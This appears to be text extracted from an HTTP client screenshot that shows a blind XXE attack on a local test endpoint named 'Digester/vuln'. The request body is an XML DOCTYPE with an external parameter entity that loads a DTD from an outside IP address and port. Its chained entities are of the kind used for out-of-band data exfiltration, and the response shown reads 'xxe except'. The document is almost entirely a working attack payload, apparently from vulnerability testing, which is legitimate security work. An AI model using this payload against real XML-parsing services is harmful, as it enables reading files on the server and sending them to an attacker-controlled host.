 HTTP http://127.0.0.1:8080/Digester/vuln Save
POST http://127.0.0.1:8080/Digester/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <!DOCTYPE convert [
2 <!ENTITY % remote SYSTEM "http://47.93.248.221:2333/test.dtd">
3 %remote;%int;%send;
4 ]>
Body Cookies Headers (5) Test Results 200 OK 2 m 5.64 s 174 B Save as Example
Pretty Raw Preview Visualize Text
1 xxe except